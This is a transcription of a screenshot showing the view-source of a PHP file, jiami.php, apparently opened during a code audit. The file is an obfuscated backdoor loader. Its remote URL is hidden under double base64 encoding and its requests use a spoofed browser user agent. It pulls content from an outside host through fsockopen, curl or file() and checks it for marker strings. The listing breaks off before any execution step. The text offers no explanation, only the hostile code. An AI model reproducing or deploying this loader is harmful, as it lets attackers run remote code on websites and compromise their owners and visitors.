 不安全 | view-source:169.254.0.233/jiami.php
应用 fofa 靶场 代码审计 WEB sql注入 挖洞 魔术-CyberChef php代码在线测试,...
自动换行
1
2 error_reporting(0);
3 session_start();
4 if (!isset($_SESSION["phpapi"])) {
5 $c = '';
6 $useragent = 'Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.2)';
7 $url = base64_decode(base64_decode("YUhSMGNEb3ZMM0JvY0dGd2FTNXBibVp2THpRd05DNW5hV1k9Cg=="));
8 $urlNew= base64_decode("LzBPbG1ha1RIaXNQOGhwMGFkcGg5cGFwaTUrcjZlY2kwYTh5aWptZzlveGNwOWNrdmhmLw==");
9 if (function_exists('fsockopen')) {
10 $link = parse_url($url);
11 $query = $link['path'];
12 $host = strtolower($link['host']);
13 $fp = fsockopen($host, 80, $errno, $errstr, 10);
14 if ($fp) {
15 $out = "GET /{$query} HTTP/1.0\r\n";
16 $out .= "Host: {$host}\r\n";
17 $out .= "User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.2)\r\n";
18 $out .= "Connection: Close\r\n\r\n";
19 fwrite($fp, $out);
20 $inheader = 1;
21 $contents = "";
22 while (!feof($fp)) {
23 $line = fgets($fp, 4096);
24 if ($inheader == 0) {
25 $contents .= $line;
26 }
27 if ($inheader && ($line == "\n" || $line == "\r\n")) {
28 $inheader = 0;
29 }
30 }
31 fclose($fp);
32 $c = $contents;
33 }
34 }
35 if (!strpos($c, $urlNew) && function_exists('curl_init') && function_exists('curl_exec')) {
36 $ch = curl_init();
37 curl_setopt($ch, CURLOPT_URL, $url);
38 curl_setopt($ch, CURLOPT_TIMEOUT, 15);
39 curl_setopt($ch, CURLOPT_RETURNTRANSFER, TRUE);
40 curl_setopt($ch, CURLOPT_USERAGENT, $useragent);
41 $c = curl_exec($ch);
42 curl_close($ch);
43 }
44 if (!strpos($c, $urlNew) && ini_get('allow_url_fopen')) {
45 $temps = @file($url);
46 if (!empty($temps))
47 $c = @implode('', $temps);
48 if (!strpos($c, "delDirAndFile"))